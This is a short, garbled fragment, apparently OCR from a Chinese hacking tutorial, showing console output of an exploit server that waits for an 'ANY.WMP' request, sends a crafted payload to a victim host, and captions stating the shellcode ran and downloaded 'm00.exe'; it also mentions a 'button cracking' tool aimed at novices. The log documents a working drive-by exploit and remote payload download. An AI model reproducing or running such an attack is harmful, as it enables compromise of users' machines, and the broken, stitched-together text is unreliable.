 ^_^binding 192.168.1.111 on port 8080 with socket ...DONE!
^_^waiting for connection of ANY.WMP request ...GOT IT!
^_^connection received from 192.168.1.3 on port 43529
^_^generating payload ...DONE!
^_^sending crafted data to the remote host 192.168.1.3 ...DONE!
^_^do i work well?->
E:\temp\Release>_
图 9
图10 中的
m00.exe就是
shellcode 成功执行
后下载下来的文件
按钮突破专家，在
实际的使用中，相
信各位菜鸟一定会
开始运行按钮突破专家